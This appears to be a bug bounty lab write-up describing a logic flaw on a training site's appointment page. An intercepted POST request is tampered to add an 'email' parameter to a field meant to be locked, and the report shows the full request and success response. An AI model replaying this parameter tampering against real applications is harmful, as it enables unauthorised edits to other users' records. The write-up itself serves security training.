Hi,
Please find a brief description of the vulnerability below,
Summary
On firstblood.com, users are provided an option to modify the details of an already booked appointment. For safeguarding reasons, only message field is editable and other fields are disabled. It is possible to bypass this restriction and add a new email address.
Steps to Reproduce:
- Goto manage appointment page, add your appointment ID and click on retrieve appointment button.

- In the subsequent page, notice that all the fields are disabled apart from 'extra comments'. Click on 'Modify Appointment' button and intercept the generated request.

- In the intercepted request, add a new parameter 'email' with value of an email address that you want to update as shown below,
POST /api/ma.php?success&aptid=67d183e2-f0ab-4274-a975-ca08c48d96e9 HTTP/1.1
Host: <TRUNCATED>.a.firstbloodhackers.com
Cookie: doctorAuthed=eyJkb2N0b3JBdXRoIjphdXRoZWR9
Content-Length: 48
Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
Csrf: 99215d4e-0ff3-4275
X-Site-Req: permitted
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://3262439acc32-sumyth.a.firstbloodhackers.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://3262439acc32-sumyth.a.firstbloodhackers.com/manageappointment.php?success&aptid=67d183e2-f0ab-4274-a975-ca08c48d96e9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
message=&id=67d183e2-f0ab-4274-a975-ca08c48d96e9&[email protected]
The following response is observed which confirms that the change was successfully done,
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 27 Oct 2021 20:13:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 7
success
- On the browser, retrieve the appoint again as done in step 1. Notice that the email address has now been updated successfully.

Impact
Bypassing application logic can allow users to bypass the restrictions set on certain actions.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 

